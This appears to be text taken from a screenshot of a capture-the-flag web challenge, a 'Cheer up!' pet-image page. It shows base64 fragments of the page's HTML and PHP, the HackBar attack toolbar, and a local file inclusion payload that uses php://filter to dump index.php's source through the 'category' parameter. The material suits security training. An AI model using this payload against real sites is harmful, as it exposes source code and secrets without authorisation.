 Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images cheer you up!
PGh0bWw+CiAgPGhlYWQ+CiAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICA8bWV0YSBodHRwLWVxdWl2PSJYLVVBLUNvbXBhdGlibGUiIGNvbnRlbnQ9IklFPWVkZ2UiPgogICAgPG1ldGEgbmFtZT0iZG
PC90aXRsZT4KICAgIDxsaW5rIHJlbD0ic3R5bGVzaGVldCIgaHJlZj0iY3NzL21hdGVyaWFsLm1pbi5jc3MiPgogICAgPGxpbmsgcmVsPSJzdHlsZXNoZWV0IiBocmVmPSJjc3Mvc3R5bGUuY3NzIj4KICA8L2hlYWQ+
PC9zcGFuPgogICAgICAgICAgPGRpdiBjbGFzcz0ibWRsLWxheW91dC1zcGFjZXIiPjwvZGl2PgogICAgICAgIDxkaXY+CiAgICAgIDwvaGVhZGVyPgogICAgICA8ZGl2IGNsYXNzPSJwYWdlLXJpYmJvbiI+PC9kaXY
IEFyZSB5b3UgZmVlbGluZyBkb3duPyBQaWNrIGFuIG9wdGlvbiBhbmQgbGV0IHRoZSBhZG9yYWJsZSBpbWFnZXMgY2hlZXIgeW91IHVwIQogICAgICAgICAgICAgIDwvcD4KICAgICAgICAgICAgICA8ZGl2IGNsY
cGhwCgkJCQkkZmlsZSA9ICRfR0VUWydjYXRlZ29yeSddOwoKCQkJCWlmKGlzc2V0KCRmaWxlKSkKCQkJCXsKCQkJCQlpZiggc3RycG9zKCAkZmlsZSwgIndvb2ZlcnMiICkgIT09ICBmYWxzZSB8fCBzdHJwb3M
WOOFERS MEOWERS
样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
7b977d9e784.node5.buuoj.cn:81/index.php?category=php://filter/convert.base64-encode/resource=index